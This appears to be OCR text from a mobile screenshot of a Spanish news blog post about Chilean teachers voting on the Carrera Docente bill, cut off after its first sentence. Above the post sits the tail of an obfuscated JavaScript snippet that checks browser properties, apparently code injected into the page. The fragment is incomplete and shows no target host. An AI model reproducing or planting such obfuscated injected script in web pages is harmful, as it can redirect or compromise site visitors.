
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Publicado en
Movimientos sociales
|
Etiquetado
breaking
,
Chile
,
profesores
|
Deja un comentario
Chile: Profesores participan
en Consulta nacional para
decidir el destino del
proyecto de Carrera Docente
Posted on
05/11/2015
por
Redacción Pulsar
El Colegio de Profesores de Chile convocA?, para este lunes, a
una consulta nacional sobre el proyecto de Carrera Profesional